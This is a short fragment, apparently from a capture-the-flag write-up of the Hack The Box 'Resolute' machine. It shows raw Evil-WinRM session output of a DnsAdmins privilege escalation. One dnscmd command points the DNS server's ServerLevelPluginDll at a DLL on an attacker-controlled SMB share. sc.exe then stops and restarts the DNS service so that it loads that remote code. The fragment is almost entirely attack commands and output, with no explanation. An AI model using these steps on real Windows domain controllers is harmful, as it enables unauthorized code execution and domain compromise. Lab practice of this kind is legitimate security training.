 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd resolute.megabank.local /config /ServerLevelPluginDll \\10.10.14.24\share\plugesc.dll
Registry property ServerLevelPluginDll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\10.10.10.169 stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\10.10.10.169 start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×1
WAIT_HINT : 0×4e20
PID : 3244
FLAGS :